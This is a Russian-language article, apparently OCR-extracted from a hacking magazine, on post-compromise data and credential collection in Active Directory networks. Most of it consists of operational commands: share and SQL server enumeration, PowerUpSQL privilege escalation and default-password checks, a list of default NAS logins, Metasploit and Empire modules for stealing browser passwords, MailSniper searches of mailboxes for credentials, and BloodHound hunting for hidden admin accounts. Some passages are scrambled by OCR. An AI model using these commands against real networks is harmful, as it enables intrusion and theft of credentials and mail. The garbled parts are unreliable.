



#### СБОР ДАННЫХ Общие ресурсы

 $\}$ 

В среде Active Directory часто используются сетевые папки и файловые серверы. Эти команды отобразят список общих ресурсов на локальном хосте, список сетевых компьютеров и список шар на удаленном компьютере:

#### > net share > net view

#### > net view COMPUTER\_NAME /all

Но что делать, если политика безопасности запрещает использовать сетевые команды? В этом случае нас выручит wmic. Список общих ресурсов на локальном хосте и список общих ресурсов на удаленном компьютере можно посмотреть с помощью команд

#### > wmic share get /format:list > wmic /node: COMPUTER\_NAME share get

Полезный инструмент для поиска данных - PowerView. Он автоматически обнаруживает сетевые ресурсы и файловые серверы с помощью команд Find-DomainShare u Get-DomainFileServer.

Кстати, PowerView встроен в фреймворк PowerShell Empire и представлен ДВУМЯ МОДУЛЯМИ:

· situational awareness/network/powerview/share finder; · situational awareness/network/powerview/get fileserver.

#### Базы данных

В среде Active Directory, как правило, несколько серверов баз данных. PowerUpSQL — отличный инструмент для обнаружения и перечисления серверов Microsoft SQL и атак на них.

Найти все локальные экземпляры SQL можно командой

#### > Get-SQLInstanceLocal -Verbose

Чтобы найти все экземпляры SQL в сети или домене, используй команды

#### > Get-SQLInstanceDomain -Verbose

#### > Get-SQLInstanceBroadcast -Verbose > Get-SQLInstanceScanUDP -Verbose

После поиска собираем информацию об экземплярах SQL. Локальных:

#### > Get-SQLInstanceLocal | Get-SQLServerInfo

И удаленных:

пользователю домена:

-Verbose - Threads 10

-Verbose

#### > Get-SQLServerInfo -Instance "COMPUTER\_NAME"

Когда мы нашли все экземпляры SQL и собрали информацию о них, мы можем: • получить список экземпляров SQL, в которые разрешен вход текущему

#### > Get-SQLInstanceDomain -Verbose | Get-SQLConnectionTestThreaded

• попытаться получить права администратора для экземпляра SQL:

#### > Invoke-SQLEscalatePriv -Verbose -Instance "COMPUTER\_NAME"

• перечислить экземпляры SQL по всему домену с использованием паролей по умолчанию:

#### > Get-SQLInstanceDomain -Verbose | Get-SQLServerLoginDefaultPw

- сдампить информацию о SQL Server и базе данных в файлы CSV или XML:
- > Invoke-SQLDumpInfo -Verbose -Instance "COMPUTER NAME"
- запустить функции аудита для сервера SQL:
- > Invoke-SQLAudit -Verbose -Instance "COMPUTER NAME"

#### **Network Attached Storage**

Network Attached Storage (NAS) — сервер для хранения данных на файловом уровне. Поскольку там сложены файлы, нередко это и есть цель злоумышленника. NAS не нужна полноценная операционка, поэтому на них часто ставят FreeNAS или NAS4Free на базе FreeBSD. Большинство NAS можно администрировать через веб или SSH. В таком случает следует перебрать дефолтные связки логин - пароль. Вот пятерка самых распространенных:

- · admin: admin; · admin:password;
- · root:nasadmin;
- · nasadmin:nasadmin;
- · admin:"no pass".

#### Пользовательские данные при наличии привилегий Учетные данные пользователей

Для охоты на пользователей отлично подходит BloodHound — инструмент для активного поиска каталогов.

Определить, где конкретный пользователь или группа пользователей вошли в систему, можно с помощью команд PowerView и модуля PowerShell Empire.

> Find-DomainUserLocation -UserIdentity USER\_NAME > Find-DomainUserLocation -UserGroupIdentity GROUP\_NAME situational\_awareness/network/powerview/user\_hunter

#### Локальные данные

После компрометации учетных данных пользователей появляется много возможностей: запись на рабочий стол, получение картинки с веб-камеры, сброс паролей, установка кейлоггеров. Большая часть этих возможностей автоматизирована в инструментах Metasploit Framework, PowerShell Empire и Cobalt Strike.

Многие - может быть, даже ты - позволяют браузерам сохранять свои пароли. И часто мы используем одни и те же пароли для разных сервисов, так что найденные в браузере пароли нам еще, скорее всего, пригодятся.

- Вот модули Metasploit, которые помогают в этом:
- · post/windows/gather/enum chrome · post/multi/gather/firefox creds
- · post/firefox/gather/cookies
- · post/firefox/gather/passwords

· post/windows/gather/forensics/browser history

- Модули PowerShell Empire:
- · collection/ChromeDump
- · collection/FoxDump

Вытащить пароли можно и вручную. Для этого сохрани профиль браузера, импортируй его на виртуальную машину, открой браузер и посмотри пароли. Файлы профилей Firefox лежат в C:\Users\TARGET\AppData\Roaming\ Mozilla\Firefox\Profiles, а профилей Google Chrome - в C:\Users\TAR-GET\AppData\Local\Google\Chrome\User Data\Default. Чтобы узнать данные удаленного доступа, можно использовать модуль Metasploit post/windows/gather/enum\_putty\_saved\_sessions или модули Empire collection/ netripper u credentials/sessiongopher.

#### Пользовательские файлы

Часто цель атакующего - это пользовательские файлы. Для их поиска есть очень удобный скрипт на PowerShell - WMImplant. Он позволяет использовать фильтры. Например, чтобы найти файл с именем wmimplant, выполним команды

#### > \$filefilter = "Filename = 'wmimplant' AND Drive='C:'" > Get-WMIObject -Class CIM\_Datafile -filter \$filefilter



#### Также можно настроить фильтр по расширению файла.

#### > \$filefilter = "Extensios = 'ps1' AND Drive='C:'"

#### > Get-WMIObject -Class CIM Datafile -filter \$filefilter



Для поиска файлов на удаленной машине указывай для Get-WMIObject параметр - ComputerName.

#### Microsoft Exchange и Outlook при наличии привилегий

Если у злоумышленника есть учетные данные пользователей, то почтовые ящики, считай, тоже скомпрометированы. Если ты выступаешь на атакующей стороне, открывай панель Outlook и делай запросы, по которым могут найтись полезные данные. Например, логин, пароль, password, pass, credentials, vpn, ssh, root, confidential.

Этот процесс можно автоматизировать при помощи инструмента Mail-Sniper. Для автоматического обнаружения целевого сервера Exchange и поиска в почтовом ящике user@example.com используй такую команду:

#### > Invoke-SelfSearch -OutputCsv local-results.csv -Mailbox user@example.com

Если ящик известен, то такую:

#### > Invoke-SelfSearch -Remote -ExchHostname outlook.office365.com -OutputCsv local-results.csv -Mailbox user@example.com

Если у тебя уже есть права администратора Exchange, можно искать по всем почтовым ящикам:

#### > Invoke-GlobalMailSearch -ImpersonationAccount TARGET USER -ExchHo stname Exch01 -OutputCsv global-results.csv

#### УЧЕТНЫЕ ДАННЫЕ

Учетные записи администраторов домена

Существует два эффективных метода искать учетные записи с повышенными правами в Active Directory. Первый — стандартный метод перечисления групп, который идентифицирует всех членов обычных групп администраторов Active Directory. В большинстве организаций есть пользовательские группы администраторов — схемы именования могут быть разными, но если искать по слову admin, то, скорее всего, не промахнешься.

> get-adgroup -filter {GroupCategory -eq 'Security' -AND Name -like "ad $min"$ } DistinguishedName : CN=Server Admins, OU=AD Management, DC=lab, DC=adsecurity, DC=org GroupCategory : Security GroupScope : Global Name : Server Admins ObjectClass : group ObjectGUID : 3877c311-9321-41c0-a6b5-c0d88684b335 SamAccountName : ServerAdmins SID : S-1-5-21-1581655573-3923512380-696647894-2628 Второй метод — искать учетки, у которых атрибут **AdminCount** равен единице.



Но учти, что в числе прочего получишь учетки, у которых прав администратора нет. Дело в том, что это значение не сбрасывается автоматически после удаления учетной записи из групп администраторов.

#### Скрытая учетная запись администратора

Скрытая учетная запись администратора — это учетная запись домена, которая предоставляет администратору доступ к контроллеру домена, серверу обмена или серверу баз данных. Но эта запись не принадлежит к привилегированным группам Active Directory, то есть администраторам домена. Разрешения для таких учеток назначаются напрямую с помощью списков контроля доступа (ACL) для объектов Active Directory.

Часто это учетные записи служб. Они обычно имеют доступ к нескольким системам в среде. При этом такие учетки не получают столько же внимания и таких же строгих политик безопасности, как администраторы домена. В результате они становятся главной целью злоумышленников при «движении вбок» или повышении привилегий.

Для поиска скрытых учетных записей администратора используй тулзу BloodHound. Полную инструкцию по установке этого инструмента можешь найти в вики проекта.

После настройки базы данных и входа в веб-интерфейс BloodHound можно начинать собирать данные Active Directory с помощью BloodHound Power-Shell. Вот как запустить команды для поиска доменов в лесу и сохранить CSV в указанную папку:

#### > . . \SharpHound.ps1

> Invoke-BloodHound -SearchForest -CSVFolder C:\Users\Public



После загрузки файла у тебя есть большой выбор дальнейших действий. Можно просмотреть всех администраторов домена, глянуть список пользователей с правами локальных администраторов, определить машины с правами администраторов и многое другое.



#### запросы вюодноund

образом, просмотре отношений» Таким ПРИ «карты ДОВЕРИТЕЛЬНЫХ и «10 пользователей с большинством прав локальных администраторов» мы сможем определить учетные записи, которые имеют доступ к большинству систем, а также узнать, существуют ли двусторонние отношения доверия между внешними доменами, которые могли бы расширить круг доступных ресурсов.

Другой способ найти скрытые учетные записи администратора - поиск контроллера домена.

- 1. Ищем группу Domain Controllers.
- 2. Выбираем «Прямые участники» в разделе «Участники группы»: там отоб-
- ражены все узлы системы контроллера домена в этой группе. 3. Ткнув на один из узлов системы в разделе «Местные администраторы»,
- выбираем «Производные локальные администраторы».

